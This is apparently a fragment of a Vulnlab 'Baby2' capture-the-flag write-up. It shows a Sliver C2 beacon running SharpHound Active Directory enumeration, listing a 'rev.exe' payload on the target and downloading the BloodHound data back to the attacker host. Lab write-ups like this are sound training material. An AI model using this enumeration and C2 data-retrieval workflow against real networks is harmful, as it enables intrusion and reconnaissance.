 [server] sliver (beacon-1) > sharp-hound-4 -i -s -t 120 -- -c all,gpolocalgroup
[*] sharp-hound-4 output:
2025-01-18T03:24:51.1042354-08:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-01-18T03:24:51.3236523-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote,
rtServices
2025-01-18T03:24:51.3556178-08:00|INFORMATION|Initializing SharpHound at 3:24 AM on 1/18/2025
2025-01-18T03:24:51.5442176-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for baby2.vl : dc.baby2.vl
2025-01-18T03:24:51.5922045-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry
2025-01-18T03:24:52.0001349-08:00|INFORMATION|Beginning LDAP search for baby2.vl
2025-01-18T03:24:52.0070534-08:00|INFORMATION|Testing ldap connection to baby2.vl
2025-01-18T03:24:52.0625938-08:00|INFORMATION|Beginning LDAP search for baby2.vl Configuration NC
2025-01-18T03:25:22.4353172-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 64 MB RAM
2025-01-18T03:25:36.4963585-08:00|INFORMATION|Producer has finished, closing LDAP channel
2025-01-18T03:25:36.4963585-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-01-18T03:25:37.3265884-08:00|ERROR|[CommonLib DCRegProc]Error getting data from registry for DC.BABY2.VL: SYSTEM\CurrentControlSet\Control\SecurityProviders\Schannel:CertificateMappingMethods
System.Security.SecurityException: Requested registry access is not allowed.
   at System.ThrowHelper.ThrowSecurityException(ExceptionResource resource)
   at Microsoft.Win32.RegistryKey.OpenSubKey(String name, Boolean writable)
   at SharpHoundCommonLib.SHRegistryKey.GetValue(String subkey, String name)
   at SharpHoundCommonLib.Helpers.GetRegistryKeyData(String target, String subkey, String subvalue, ILogger log)
The Zone of the assembly that failed was:
MyComputer
2025-01-18T03:25:37.3425309-08:00|ERROR|[CommonLib DCRegProc]Error getting data from registry for DC.BABY2.VL: SYSTEM\CurrentControlSet\Services\Kdc:StrongCertificateBindingEnforcement
System.Security.SecurityException: Requested registry access is not allowed.
   at System.ThrowHelper.ThrowSecurityException(ExceptionResource resource)
   at Microsoft.Win32.RegistryKey.OpenSubKey(String name, Boolean writable)
   at SharpHoundCommonLib.SHRegistryKey.GetValue(String subkey, String name)
   at SharpHoundCommonLib.Helpers.GetRegistryKeyData(String target, String subkey, String subvalue, ILogger log)
The Zone of the assembly that failed was:
MyComputer
2025-01-18T03:25:48.7261515-08:00|INFORMATION|Consumers finished, closing output channel
2025-01-18T03:25:48.7419488-08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2025-01-18T03:25:48.9921573-08:00|INFORMATION|Status: 349 objects finished (+349 6.122807)/s -- Using 75 MB RAM
2025-01-18T03:25:49.0058584-08:00|INFORMATION|Enumeration finished in 00:00:57.0081406
2025-01-18T03:25:49.1191591-08:00|INFORMATION|Saving cache with stats: 299 ID to type mappings.
 301 name to SID mappings.
 1 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2025-01-18T03:25:49.1661676-08:00|INFORMATION|SharpHound Enumeration Completed at 3:25 AM on 1/18/2025! Happy Graphing!
[*] Output saved to /tmp/sharp-hound-4_dc2744889457.log
[server] sliver (beacon-1) > ls
C:\temp (3 items, 10.6 MiB)
===========================
-rw-rw-rw-  20250118032536_BloodHound.zip                         31.0 KiB  Sat Jan 18 03:25:49 -0800 2025
-rw-rw-rw-  NzM0YWM5NGYtNGM4ZS00ZTVmLWFiNDQtMjA5YzkzYjA4ZGJj.bin  52.5 KiB  Sat Jan 18 03:25:49 -0800 2025
-rw-rw-rw-  rev.exe                                               10.5 MiB  Sat Jan 18 02:51:28 -0800 2025
[server] sliver (beacon-1) > download 20250118032536_BloodHound.zip
[*] Wrote 31764 bytes (1 file successfully, 0 files unsuccessfully) to /root/Vulnlab/Machines/Baby2/20250118032536_BloodHound.zip
We also was able to get the user flag in the C:\ direcroty
Privilege Escalation
We used sharhound from sliver armory
sharp-hound-4 -i -s -t 120 -- -c all,gpolocalgroup